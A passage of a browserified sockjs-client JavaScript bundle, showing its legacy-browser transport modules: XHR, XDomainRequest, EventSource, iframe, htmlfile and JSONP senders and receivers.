        status = x.status;
        debug('status', status);
        // IE returns 1223 for 204: http://bugs.jquery.com/ticket/1450
        if (status === 1223) {
          status = 204;
        }
        // IE returns this for a bad port
        // http://msdn.microsoft.com/en-us/library/windows/desktop/aa383770(v=vs.85).aspx
        if (status === 12005 || status === 12029) {
          status = 0;
        }

        debug('finish', status, x.responseText);
        self.emit('finish', status, x.responseText);
        self._cleanup(false);
        break;
      }
    }
  };

  try {
    self.xhr.send(payload);
  } catch (e) {
    self.emit('finish', 0, '');
    self._cleanup(false);
  }
};

AbstractXHRObject.prototype._cleanup = function(abort) {
  debug('cleanup');
  if (!this.xhr) {
    return;
  }
  this.removeAllListeners();
  utils.unloadDel(this.unloadRef);

  // IE needs this field to be a function
  this.xhr.onreadystatechange = function() {};
  if (this.xhr.ontimeout) {
    this.xhr.ontimeout = null;
  }

  if (abort) {
    try {
      this.xhr.abort();
    } catch (x) {
      // intentionally empty
    }
  }
  this.unloadRef = this.xhr = null;
};

AbstractXHRObject.prototype.close = function() {
  debug('close');
  this._cleanup(true);
};

AbstractXHRObject.enabled = !!XHR;
// override XMLHttpRequest for IE6/7
// obfuscate to avoid firewalls
var axo = ['Active'].concat('Object').join('X');
if (!AbstractXHRObject.enabled && (axo in global)) {
  debug('overriding xmlhttprequest');
  XHR = function() {
    try {
      return new global[axo]('Microsoft.XMLHTTP');
    } catch (e) {
      return null;
    }
  };
  AbstractXHRObject.enabled = !!new XHR();
}

var cors = false;
try {
  cors = 'withCredentials' in new XHR();
} catch (ignored) {
  // intentionally empty
}

AbstractXHRObject.supportsCORS = cors;

module.exports = AbstractXHRObject;

}).call(this)}).call(this,{ env: {} },typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"../../utils/event":46,"../../utils/url":52,"debug":55,"events":3,"inherits":57}],18:[function(require,module,exports){
(function (global){(function (){
module.exports = global.EventSource;

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{}],19:[function(require,module,exports){
(function (global){(function (){
'use strict';

var Driver = global.WebSocket || global.MozWebSocket;
if (Driver) {
	module.exports = function WebSocketBrowserDriver(url) {
		return new Driver(url);
	};
} else {
	module.exports = undefined;
}

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{}],20:[function(require,module,exports){
'use strict';

var inherits = require('inherits')
  , AjaxBasedTransport = require('./lib/ajax-based')
  , EventSourceReceiver = require('./receiver/eventsource')
  , XHRCorsObject = require('./sender/xhr-cors')
  , EventSourceDriver = require('eventsource')
  ;

function EventSourceTransport(transUrl) {
  if (!EventSourceTransport.enabled()) {
    throw new Error('Transport created when disabled');
  }

  AjaxBasedTransport.call(this, transUrl, '/eventsource', EventSourceReceiver, XHRCorsObject);
}

inherits(EventSourceTransport, AjaxBasedTransport);

EventSourceTransport.enabled = function() {
  return !!EventSourceDriver;
};

EventSourceTransport.transportName = 'eventsource';
EventSourceTransport.roundTrips = 2;

module.exports = EventSourceTransport;

},{"./lib/ajax-based":24,"./receiver/eventsource":29,"./sender/xhr-cors":35,"eventsource":18,"inherits":57}],21:[function(require,module,exports){
'use strict';

var inherits = require('inherits')
  , HtmlfileReceiver = require('./receiver/htmlfile')
  , XHRLocalObject = require('./sender/xhr-local')
  , AjaxBasedTransport = require('./lib/ajax-based')
  ;

function HtmlFileTransport(transUrl) {
  if (!HtmlfileReceiver.enabled) {
    throw new Error('Transport created when disabled');
  }
  AjaxBasedTransport.call(this, transUrl, '/htmlfile', HtmlfileReceiver, XHRLocalObject);
}

inherits(HtmlFileTransport, AjaxBasedTransport);

HtmlFileTransport.enabled = function(info) {
  return HtmlfileReceiver.enabled && info.sameOrigin;
};

HtmlFileTransport.transportName = 'htmlfile';
HtmlFileTransport.roundTrips = 2;

module.exports = HtmlFileTransport;

},{"./lib/ajax-based":24,"./receiver/htmlfile":30,"./sender/xhr-local":37,"inherits":57}],22:[function(require,module,exports){
(function (process){(function (){
'use strict';

// Few cool transports do work only for same-origin. In order to make
// them work cross-domain we shall use iframe, served from the
// remote domain. New browsers have capabilities to communicate with
// cross domain iframe using postMessage(). In IE it was implemented
// from IE 8+, but of course, IE got some details wrong:
//    http://msdn.microsoft.com/en-us/library/cc197015(v=VS.85).aspx
//    http://stevesouders.com/misc/test-postmessage.php

var inherits = require('inherits')
  , EventEmitter = require('events').EventEmitter
  , version = require('../version')
  , urlUtils = require('../utils/url')
  , iframeUtils = require('../utils/iframe')
  , eventUtils = require('../utils/event')
  , random = require('../utils/random')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:transport:iframe');
}

function IframeTransport(transport, transUrl, baseUrl) {
  if (!IframeTransport.enabled()) {
    throw new Error('Transport created when disabled');
  }
  EventEmitter.call(this);

  var self = this;
  this.origin = urlUtils.getOrigin(baseUrl);
  this.baseUrl = baseUrl;
  this.transUrl = transUrl;
  this.transport = transport;
  this.windowId = random.string(8);

  var iframeUrl = urlUtils.addPath(baseUrl, '/iframe.html') + '#' + this.windowId;
  debug(transport, transUrl, iframeUrl);

  this.iframeObj = iframeUtils.createIframe(iframeUrl, function(r) {
    debug('err callback');
    self.emit('close', 1006, 'Unable to load an iframe (' + r + ')');
    self.close();
  });

  this.onmessageCallback = this._message.bind(this);
  eventUtils.attachEvent('message', this.onmessageCallback);
}

inherits(IframeTransport, EventEmitter);

IframeTransport.prototype.close = function() {
  debug('close');
  this.removeAllListeners();
  if (this.iframeObj) {
    eventUtils.detachEvent('message', this.onmessageCallback);
    try {
      // When the iframe is not loaded, IE raises an exception
      // on 'contentWindow'.
      this.postMessage('c');
    } catch (x) {
      // intentionally empty
    }
    this.iframeObj.cleanup();
    this.iframeObj = null;
    this.onmessageCallback = this.iframeObj = null;
  }
};

IframeTransport.prototype._message = function(e) {
  debug('message', e.data);
  if (!urlUtils.isOriginEqual(e.origin, this.origin)) {
    debug('not same origin', e.origin, this.origin);
    return;
  }

  var iframeMessage;
  try {
    iframeMessage = JSON.parse(e.data);
  } catch (ignored) {
    debug('bad json', e.data);
    return;
  }

  if (iframeMessage.windowId !== this.windowId) {
    debug('mismatched window id', iframeMessage.windowId, this.windowId);
    return;
  }

  switch (iframeMessage.type) {
  case 's':
    this.iframeObj.loaded();
    // window global dependency
    this.postMessage('s', JSON.stringify([
      version
    , this.transport
    , this.transUrl
    , this.baseUrl
    ]));
    break;
  case 't':
    this.emit('message', iframeMessage.data);
    break;
  case 'c':
    var cdata;
    try {
      cdata = JSON.parse(iframeMessage.data);
    } catch (ignored) {
      debug('bad json', iframeMessage.data);
      return;
    }
    this.emit('close', cdata[0], cdata[1]);
    this.close();
    break;
  }
};

IframeTransport.prototype.postMessage = function(type, data) {
  debug('postMessage', type, data);
  this.iframeObj.post(JSON.stringify({
    windowId: this.windowId
  , type: type
  , data: data || ''
  }), this.origin);
};

IframeTransport.prototype.send = function(message) {
  debug('send', message);
  this.postMessage('m', message);
};

IframeTransport.enabled = function() {
  return iframeUtils.iframeEnabled;
};

IframeTransport.transportName = 'iframe';
IframeTransport.roundTrips = 2;

module.exports = IframeTransport;

}).call(this)}).call(this,{ env: {} })

},{"../utils/event":46,"../utils/iframe":47,"../utils/random":50,"../utils/url":52,"../version":53,"debug":55,"events":3,"inherits":57}],23:[function(require,module,exports){
(function (global){(function (){
'use strict';

// The simplest and most robust transport, using the well-know cross
// domain hack - JSONP. This transport is quite inefficient - one
// message could use up to one http request. But at least it works almost
// everywhere.
// Known limitations:
//   o you will get a spinning cursor
//   o for Konqueror a dumb timer is needed to detect errors

var inherits = require('inherits')
  , SenderReceiver = require('./lib/sender-receiver')
  , JsonpReceiver = require('./receiver/jsonp')
  , jsonpSender = require('./sender/jsonp')
  ;

function JsonPTransport(transUrl) {
  if (!JsonPTransport.enabled()) {
    throw new Error('Transport created when disabled');
  }
  SenderReceiver.call(this, transUrl, '/jsonp', jsonpSender, JsonpReceiver);
}

inherits(JsonPTransport, SenderReceiver);

JsonPTransport.enabled = function() {
  return !!global.document;
};

JsonPTransport.transportName = 'jsonp-polling';
JsonPTransport.roundTrips = 1;
JsonPTransport.needBody = true;

module.exports = JsonPTransport;

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"./lib/sender-receiver":28,"./receiver/jsonp":31,"./sender/jsonp":33,"inherits":57}],24:[function(require,module,exports){
(function (process){(function (){
'use strict';

var inherits = require('inherits')
  , urlUtils = require('../../utils/url')
  , SenderReceiver = require('./sender-receiver')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:ajax-based');
}

function createAjaxSender(AjaxObject) {
  return function(url, payload, callback) {
    debug('create ajax sender', url, payload);
    var opt = {};
    if (typeof payload === 'string') {
      opt.headers = {'Content-type': 'text/plain'};
    }
    var ajaxUrl = urlUtils.addPath(url, '/xhr_send');
    var xo = new AjaxObject('POST', ajaxUrl, payload, opt);
    xo.once('finish', function(status) {
      debug('finish', status);
      xo = null;

      if (status !== 200 && status !== 204) {
        return callback(new Error('http status ' + status));
      }
      callback();
    });
    return function() {
      debug('abort');
      xo.close();
      xo = null;

      var err = new Error('Aborted');
      err.code = 1000;
      callback(err);
    };
  };
}

function AjaxBasedTransport(transUrl, urlSuffix, Receiver, AjaxObject) {
  SenderReceiver.call(this, transUrl, urlSuffix, createAjaxSender(AjaxObject), Receiver, AjaxObject);
}

inherits(AjaxBasedTransport, SenderReceiver);

module.exports = AjaxBasedTransport;

}).call(this)}).call(this,{ env: {} })

},{"../../utils/url":52,"./sender-receiver":28,"debug":55,"inherits":57}],25:[function(require,module,exports){
(function (process){(function (){
'use strict';

var inherits = require('inherits')
  , EventEmitter = require('events').EventEmitter
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:buffered-sender');
}

function BufferedSender(url, sender) {
  debug(url);
  EventEmitter.call(this);
  this.sendBuffer = [];
  this.sender = sender;
  this.url = url;
}

inherits(BufferedSender, EventEmitter);

BufferedSender.prototype.send = function(message) {
  debug('send', message);
  this.sendBuffer.push(message);
  if (!this.sendStop) {
    this.sendSchedule();
  }
};

// For polling transports in a situation when in the message callback,
// new message is being send. If the sending connection was started
// before receiving one, it is possible to saturate the network and
// timeout due to the lack of receiving socket. To avoid that we delay
// sending messages by some small time, in order to let receiving
// connection be started beforehand. This is only a halfmeasure and
// does not fix the big problem, but it does make the tests go more
// stable on slow networks.
BufferedSender.prototype.sendScheduleWait = function() {
  debug('sendScheduleWait');
  var self = this;
  var tref;
  this.sendStop = function() {
    debug('sendStop');
    self.sendStop = null;
    clearTimeout(tref);
  };
  tref = setTimeout(function() {
    debug('timeout');
    self.sendStop = null;
    self.sendSchedule();
  }, 25);
};

BufferedSender.prototype.sendSchedule = function() {
  debug('sendSchedule', this.sendBuffer.length);
  var self = this;
  if (this.sendBuffer.length > 0) {
    var payload = '[' + this.sendBuffer.join(',') + ']';
    this.sendStop = this.sender(this.url, payload, function(err) {
      self.sendStop = null;
      if (err) {
        debug('error', err);
        self.emit('close', err.code || 1006, 'Sending error: ' + err);
        self.close();
      } else {
        self.sendScheduleWait();
      }
    });
    this.sendBuffer = [];
  }
};

BufferedSender.prototype._cleanup = function() {
  debug('_cleanup');
  this.removeAllListeners();
};

BufferedSender.prototype.close = function() {
  debug('close');
  this._cleanup();
  if (this.sendStop) {
    this.sendStop();
    this.sendStop = null;
  }
};

module.exports = BufferedSender;

}).call(this)}).call(this,{ env: {} })

},{"debug":55,"events":3,"inherits":57}],26:[function(require,module,exports){
(function (global){(function (){
'use strict';

var inherits = require('inherits')
  , IframeTransport = require('../iframe')
  , objectUtils = require('../../utils/object')
  ;

module.exports = function(transport) {

  function IframeWrapTransport(transUrl, baseUrl) {
    IframeTransport.call(this, transport.transportName, transUrl, baseUrl);
  }

  inherits(IframeWrapTransport, IframeTransport);

  IframeWrapTransport.enabled = function(url, info) {
    if (!global.document) {
      return false;
    }

    var iframeInfo = objectUtils.extend({}, info);
    iframeInfo.sameOrigin = true;
    return transport.enabled(iframeInfo) && IframeTransport.enabled();
  };

  IframeWrapTransport.transportName = 'iframe-' + transport.transportName;
  IframeWrapTransport.needBody = true;
  IframeWrapTransport.roundTrips = IframeTransport.roundTrips + transport.roundTrips - 1; // html, javascript (2) + transport - no CORS (1)

  IframeWrapTransport.facadeTransport = transport;

  return IframeWrapTransport;
};

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"../../utils/object":49,"../iframe":22,"inherits":57}],27:[function(require,module,exports){
(function (process){(function (){
'use strict';

var inherits = require('inherits')
  , EventEmitter = require('events').EventEmitter
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:polling');
}

function Polling(Receiver, receiveUrl, AjaxObject) {
  debug(receiveUrl);
  EventEmitter.call(this);
  this.Receiver = Receiver;
  this.receiveUrl = receiveUrl;
  this.AjaxObject = AjaxObject;
  this._scheduleReceiver();
}

inherits(Polling, EventEmitter);

Polling.prototype._scheduleReceiver = function() {
  debug('_scheduleReceiver');
  var self = this;
  var poll = this.poll = new this.Receiver(this.receiveUrl, this.AjaxObject);

  poll.on('message', function(msg) {
    debug('message', msg);
    self.emit('message', msg);
  });

  poll.once('close', function(code, reason) {
    debug('close', code, reason, self.pollIsClosing);
    self.poll = poll = null;

    if (!self.pollIsClosing) {
      if (reason === 'network') {
        self._scheduleReceiver();
      } else {
        self.emit('close', code || 1006, reason);
        self.removeAllListeners();
      }
    }
  });
};

Polling.prototype.abort = function() {
  debug('abort');
  this.removeAllListeners();
  this.pollIsClosing = true;
  if (this.poll) {
    this.poll.abort();
  }
};

module.exports = Polling;

}).call(this)}).call(this,{ env: {} })

},{"debug":55,"events":3,"inherits":57}],28:[function(require,module,exports){
(function (process){(function (){
'use strict';

var inherits = require('inherits')
  , urlUtils = require('../../utils/url')
  , BufferedSender = require('./buffered-sender')
  , Polling = require('./polling')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:sender-receiver');
}

function SenderReceiver(transUrl, urlSuffix, senderFunc, Receiver, AjaxObject) {
  var pollUrl = urlUtils.addPath(transUrl, urlSuffix);
  debug(pollUrl);
  var self = this;
  BufferedSender.call(this, transUrl, senderFunc);

  this.poll = new Polling(Receiver, pollUrl, AjaxObject);
  this.poll.on('message', function(msg) {
    debug('poll message', msg);
    self.emit('message', msg);
  });
  this.poll.once('close', function(code, reason) {
    debug('poll close', code, reason);
    self.poll = null;
    self.emit('close', code, reason);
    self.close();
  });
}

inherits(SenderReceiver, BufferedSender);

SenderReceiver.prototype.close = function() {
  BufferedSender.prototype.close.call(this);
  debug('close');
  this.removeAllListeners();
  if (this.poll) {
    this.poll.abort();
    this.poll = null;
  }
};

module.exports = SenderReceiver;

}).call(this)}).call(this,{ env: {} })

},{"../../utils/url":52,"./buffered-sender":25,"./polling":27,"debug":55,"inherits":57}],29:[function(require,module,exports){
(function (process){(function (){
'use strict';

var inherits = require('inherits')
  , EventEmitter = require('events').EventEmitter
  , EventSourceDriver = require('eventsource')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:receiver:eventsource');
}

function EventSourceReceiver(url) {
  debug(url);
  EventEmitter.call(this);

  var self = this;
  var es = this.es = new EventSourceDriver(url);
  es.onmessage = function(e) {
    debug('message', e.data);
    self.emit('message', decodeURI(e.data));
  };
  es.onerror = function(e) {
    debug('error', es.readyState, e);
    // ES on reconnection has readyState = 0 or 1.
    // on network error it's CLOSED = 2
    var reason = (es.readyState !== 2 ? 'network' : 'permanent');
    self._cleanup();
    self._close(reason);
  };
}

inherits(EventSourceReceiver, EventEmitter);

EventSourceReceiver.prototype.abort = function() {
  debug('abort');
  this._cleanup();
  this._close('user');
};

EventSourceReceiver.prototype._cleanup = function() {
  debug('cleanup');
  var es = this.es;
  if (es) {
    es.onmessage = es.onerror = null;
    es.close();
    this.es = null;
  }
};

EventSourceReceiver.prototype._close = function(reason) {
  debug('close', reason);
  var self = this;
  // Safari and chrome < 15 crash if we close window before
  // waiting for ES cleanup. See:
  // https://code.google.com/p/chromium/issues/detail?id=89155
  setTimeout(function() {
    self.emit('close', null, reason);
    self.removeAllListeners();
  }, 200);
};

module.exports = EventSourceReceiver;

}).call(this)}).call(this,{ env: {} })

},{"debug":55,"events":3,"eventsource":18,"inherits":57}],30:[function(require,module,exports){
(function (process,global){(function (){
'use strict';

var inherits = require('inherits')
  , iframeUtils = require('../../utils/iframe')
  , urlUtils = require('../../utils/url')
  , EventEmitter = require('events').EventEmitter
  , random = require('../../utils/random')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:receiver:htmlfile');
}

function HtmlfileReceiver(url) {
  debug(url);
  EventEmitter.call(this);
  var self = this;
  iframeUtils.polluteGlobalNamespace();

  this.id = 'a' + random.string(6);
  url = urlUtils.addQuery(url, 'c=' + decodeURIComponent(iframeUtils.WPrefix + '.' + this.id));

  debug('using htmlfile', HtmlfileReceiver.htmlfileEnabled);
  var constructFunc = HtmlfileReceiver.htmlfileEnabled ?
      iframeUtils.createHtmlfile : iframeUtils.createIframe;

  global[iframeUtils.WPrefix][this.id] = {
    start: function() {
      debug('start');
      self.iframeObj.loaded();
    }
  , message: function(data) {
      debug('message', data);
      self.emit('message', data);
    }
  , stop: function() {
      debug('stop');
      self._cleanup();
      self._close('network');
    }
  };
  this.iframeObj = constructFunc(url, function() {
    debug('callback');
    self._cleanup();
    self._close('permanent');
  });
}

inherits(HtmlfileReceiver, EventEmitter);

HtmlfileReceiver.prototype.abort = function() {
  debug('abort');
  this._cleanup();
  this._close('user');
};

HtmlfileReceiver.prototype._cleanup = function() {
  debug('_cleanup');
  if (this.iframeObj) {
    this.iframeObj.cleanup();
    this.iframeObj = null;
  }
  delete global[iframeUtils.WPrefix][this.id];
};

HtmlfileReceiver.prototype._close = function(reason) {
  debug('_close', reason);
  this.emit('close', null, reason);
  this.removeAllListeners();
};

HtmlfileReceiver.htmlfileEnabled = false;

// obfuscate to avoid firewalls
var axo = ['Active'].concat('Object').join('X');
if (axo in global) {
  try {
    HtmlfileReceiver.htmlfileEnabled = !!new global[axo]('htmlfile');
  } catch (x) {
    // intentionally empty
  }
}

HtmlfileReceiver.enabled = HtmlfileReceiver.htmlfileEnabled || iframeUtils.iframeEnabled;

module.exports = HtmlfileReceiver;

}).call(this)}).call(this,{ env: {} },typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"../../utils/iframe":47,"../../utils/random":50,"../../utils/url":52,"debug":55,"events":3,"inherits":57}],31:[function(require,module,exports){
(function (process,global){(function (){
'use strict';

var utils = require('../../utils/iframe')
  , random = require('../../utils/random')
  , browser = require('../../utils/browser')
  , urlUtils = require('../../utils/url')
  , inherits = require('inherits')
  , EventEmitter = require('events').EventEmitter
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:receiver:jsonp');
}

function JsonpReceiver(url) {
  debug(url);
  var self = this;
  EventEmitter.call(this);

  utils.polluteGlobalNamespace();

  this.id = 'a' + random.string(6);
  var urlWithId = urlUtils.addQuery(url, 'c=' + encodeURIComponent(utils.WPrefix + '.' + this.id));

  global[utils.WPrefix][this.id] = this._callback.bind(this);
  this._createScript(urlWithId);

  // Fallback mostly for Konqueror - stupid timer, 35 seconds shall be plenty.
  this.timeoutId = setTimeout(function() {
    debug('timeout');
    self._abort(new Error('JSONP script loaded abnormally (timeout)'));
  }, JsonpReceiver.timeout);
}

inherits(JsonpReceiver, EventEmitter);

JsonpReceiver.prototype.abort = function() {
  debug('abort');
  if (global[utils.WPrefix][this.id]) {
    var err = new Error('JSONP user aborted read');
    err.code = 1000;
    this._abort(err);
  }
};

JsonpReceiver.timeout = 35000;
JsonpReceiver.scriptErrorTimeout = 1000;

JsonpReceiver.prototype._callback = function(data) {
  debug('_callback', data);
  this._cleanup();

  if (this.aborting) {
    return;
  }

  if (data) {
    debug('message', data);
    this.emit('message', data);
  }
  this.emit('close', null, 'network');
  this.removeAllListeners();
};

JsonpReceiver.prototype._abort = function(err) {
  debug('_abort', err);
  this._cleanup();
  this.aborting = true;
  this.emit('close', err.code, err.message);
  this.removeAllListeners();
};

JsonpReceiver.prototype._cleanup = function() {
  debug('_cleanup');
  clearTimeout(this.timeoutId);
  if (this.script2) {
    this.script2.parentNode.removeChild(this.script2);
    this.script2 = null;
  }
  if (this.script) {
    var script = this.script;
    // Unfortunately, you can't really abort script loading of
    // the script.
    script.parentNode.removeChild(script);
    script.onreadystatechange = script.onerror =
        script.onload = script.onclick = null;
    this.script = null;
  }
  delete global[utils.WPrefix][this.id];
};

JsonpReceiver.prototype._scriptError = function() {
  debug('_scriptError');
  var self = this;
  if (this.errorTimer) {
    return;
  }

  this.errorTimer = setTimeout(function() {
    if (!self.loadedOkay) {
      self._abort(new Error('JSONP script loaded abnormally (onerror)'));
    }
  }, JsonpReceiver.scriptErrorTimeout);
};

JsonpReceiver.prototype._createScript = function(url) {
  debug('_createScript', url);
  var self = this;
  var script = this.script = global.document.createElement('script');
  var script2;  // Opera synchronous load trick.

  script.id = 'a' + random.string(8);
  script.src = url;
  script.type = 'text/javascript';
  script.charset = 'UTF-8';
  script.onerror = this._scriptError.bind(this);
  script.onload = function() {
    debug('onload');
    self._abort(new Error('JSONP script loaded abnormally (onload)'));
  };

  // IE9 fires 'error' event after onreadystatechange or before, in random order.
  // Use loadedOkay to determine if actually errored
  script.onreadystatechange = function() {
    debug('onreadystatechange', script.readyState);
    if (/loaded|closed/.test(script.readyState)) {
      if (script && script.htmlFor && script.onclick) {
        self.loadedOkay = true;
        try {
          // In IE, actually execute the script.
          script.onclick();
        } catch (x) {
          // intentionally empty
        }
      }
      if (script) {
        self._abort(new Error('JSONP script loaded abnormally (onreadystatechange)'));
      }
    }
  };
  // IE: event/htmlFor/onclick trick.
  // One can't rely on proper order for onreadystatechange. In order to
  // make sure, set a 'htmlFor' and 'event' properties, so that
  // script code will be installed as 'onclick' handler for the
  // script object. Later, onreadystatechange, manually execute this
  // code. FF and Chrome doesn't work with 'event' and 'htmlFor'
  // set. For reference see:
  //   http://jaubourg.net/2010/07/loading-script-as-onclick-handler-of.html
  // Also, read on that about script ordering:
  //   http://wiki.whatwg.org/wiki/Dynamic_Script_Execution_Order
  if (typeof script.async === 'undefined' && global.document.attachEvent) {
    // According to mozilla docs, in recent browsers script.async defaults
    // to 'true', so we may use it to detect a good browser:
    // https://developer.mozilla.org/en/HTML/Element/script
    if (!browser.isOpera()) {
      // Naively assume we're in IE
      try {
        script.htmlFor = script.id;
        script.event = 'onclick';
      } catch (x) {
        // intentionally empty
      }
      script.async = true;
    } else {
      // Opera, second sync script hack
      script2 = this.script2 = global.document.createElement('script');
      script2.text = "try{var a = document.getElementById('" + script.id + "'); if(a)a.onerror();}catch(x){};";
      script.async = script2.async = false;
    }
  }
  if (typeof script.async !== 'undefined') {
    script.async = true;
  }

  var head = global.document.getElementsByTagName('head')[0];
  head.insertBefore(script, head.firstChild);
  if (script2) {
    head.insertBefore(script2, head.firstChild);
  }
};

module.exports = JsonpReceiver;

}).call(this)}).call(this,{ env: {} },typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"../../utils/browser":44,"../../utils/iframe":47,"../../utils/random":50,"../../utils/url":52,"debug":55,"events":3,"inherits":57}],32:[function(require,module,exports){
(function (process){(function (){
'use strict';

var inherits = require('inherits')
  , EventEmitter = require('events').EventEmitter
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:receiver:xhr');
}

function XhrReceiver(url, AjaxObject) {
  debug(url);
  EventEmitter.call(this);
  var self = this;

  this.bufferPosition = 0;

  this.xo = new AjaxObject('POST', url, null);
  this.xo.on('chunk', this._chunkHandler.bind(this));
  this.xo.once('finish', function(status, text) {
    debug('finish', status, text);
    self._chunkHandler(status, text);
    self.xo = null;
    var reason = status === 200 ? 'network' : 'permanent';
    debug('close', reason);
    self.emit('close', null, reason);
    self._cleanup();
  });
}

inherits(XhrReceiver, EventEmitter);

XhrReceiver.prototype._chunkHandler = function(status, text) {
  debug('_chunkHandler', status);
  if (status !== 200 || !text) {
    return;
  }

  for (var idx = -1; ; this.bufferPosition += idx + 1) {
    var buf = text.slice(this.bufferPosition);
    idx = buf.indexOf('\n');
    if (idx === -1) {
      break;
    }
    var msg = buf.slice(0, idx);
    if (msg) {
      debug('message', msg);
      this.emit('message', msg);
    }
  }
};

XhrReceiver.prototype._cleanup = function() {
  debug('_cleanup');
  this.removeAllListeners();
};

XhrReceiver.prototype.abort = function() {
  debug('abort');
  if (this.xo) {
    this.xo.close();
    debug('close');
    this.emit('close', null, 'user');
    this.xo = null;
  }
  this._cleanup();
};

module.exports = XhrReceiver;

}).call(this)}).call(this,{ env: {} })

},{"debug":55,"events":3,"inherits":57}],33:[function(require,module,exports){
(function (process,global){(function (){
'use strict';

var random = require('../../utils/random')
  , urlUtils = require('../../utils/url')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:sender:jsonp');
}

var form, area;

function createIframe(id) {
  debug('createIframe', id);
  try {
    // ie6 dynamic iframes with target="" support (thanks Chris Lambacher)
    return global.document.createElement('<iframe name="' + id + '">');
  } catch (x) {
    var iframe = global.document.createElement('iframe');
    iframe.name = id;
    return iframe;
  }
}

function createForm() {
  debug('createForm');
  form = global.document.createElement('form');
  form.style.display = 'none';
  form.style.position = 'absolute';
  form.method = 'POST';
  form.enctype = 'application/x-www-form-urlencoded';
  form.acceptCharset = 'UTF-8';

  area = global.document.createElement('textarea');
  area.name = 'd';
  form.appendChild(area);

  global.document.body.appendChild(form);
}

module.exports = function(url, payload, callback) {
  debug(url, payload);
  if (!form) {
    createForm();
  }
  var id = 'a' + random.string(8);
  form.target = id;
  form.action = urlUtils.addQuery(urlUtils.addPath(url, '/jsonp_send'), 'i=' + id);

  var iframe = createIframe(id);
  iframe.id = id;
  iframe.style.display = 'none';
  form.appendChild(iframe);

  try {
    area.value = payload;
  } catch (e) {
    // seriously broken browsers get here
  }
  form.submit();

  var completed = function(err) {
    debug('completed', id, err);
    if (!iframe.onerror) {
      return;
    }
    iframe.onreadystatechange = iframe.onerror = iframe.onload = null;
    // Opera mini doesn't like if we GC iframe
    // immediately, thus this timeout.
    setTimeout(function() {
      debug('cleaning up', id);
      iframe.parentNode.removeChild(iframe);
      iframe = null;
    }, 500);
    area.value = '';
    // It is not possible to detect if the iframe succeeded or
    // failed to submit our form.
    callback(err);
  };
  iframe.onerror = function() {
    debug('onerror', id);
    completed();
  };
  iframe.onload = function() {
    debug('onload', id);
    completed();
  };
  iframe.onreadystatechange = function(e) {
    debug('onreadystatechange', id, iframe.readyState, e);
    if (iframe.readyState === 'complete') {
      completed();
    }
  };
  return function() {
    debug('aborted', id);
    completed(new Error('Aborted'));
  };
};

}).call(this)}).call(this,{ env: {} },typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"../../utils/random":50,"../../utils/url":52,"debug":55}],34:[function(require,module,exports){
(function (process,global){(function (){
'use strict';

var EventEmitter = require('events').EventEmitter
  , inherits = require('inherits')
  , eventUtils = require('../../utils/event')
  , browser = require('../../utils/browser')
  , urlUtils = require('../../utils/url')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:sender:xdr');
}

// References:
//   http://ajaxian.com/archives/100-line-ajax-wrapper
//   http://msdn.microsoft.com/en-us/library/cc288060(v=VS.85).aspx

function XDRObject(method, url, payload) {
  debug(method, url);
  var self = this;
  EventEmitter.call(this);

  setTimeout(function() {
    self._start(method, url, payload);
  }, 0);
}

inherits(XDRObject, EventEmitter);

XDRObject.prototype._start = function(method, url, payload) {
  debug('_start');
  var self = this;
  var xdr = new global.XDomainRequest();
  // IE caches even POSTs
  url = urlUtils.addQuery(url, 't=' + (+new Date()));

  xdr.onerror = function() {
    debug('onerror');
    self._error();
  };
  xdr.ontimeout = function() {
    debug('ontimeout');
    self._error();
  };
  xdr.onprogress = function() {
    debug('progress', xdr.responseText);
    self.emit('chunk', 200, xdr.responseText);
  };
  xdr.onload = function() {
    debug('load');
    self.emit('finish', 200, xdr.responseText);
    self._cleanup(false);
  };
  this.xdr = xdr;
  this.unloadRef = eventUtils.unloadAdd(function() {
    self._cleanup(true);
  });
  try {
    // Fails with AccessDenied if port number is bogus
    this.xdr.open(method, url);
    if (this.timeout) {
      this.xdr.timeout = this.timeout;
    }
    this.xdr.send(payload);
  } catch (x) {
    this._error();
  }
};

XDRObject.prototype._error = function() {
  this.emit('finish', 0, '');
  this._cleanup(false);
};

XDRObject.prototype._cleanup = function(abort) {
  debug('cleanup', abort);
  if (!this.xdr) {
    return;
  }
  this.removeAllListeners();
  eventUtils.unloadDel(this.unloadRef);

  this.xdr.ontimeout = this.xdr.onerror = this.xdr.onprogress = this.xdr.onload = null;
  if (abort) {
    try {
      this.xdr.abort();
    } catch (x) {
      // intentionally empty
    }
  }
  this.unloadRef = this.xdr = null;
};

XDRObject.prototype.close = function() {
  debug('close');
  this._cleanup(true);
};

// IE 8/9 if the request target uses the same scheme - #79
XDRObject.enabled = !!(global.XDomainRequest && browser.hasDomain());

module.exports = XDRObject;

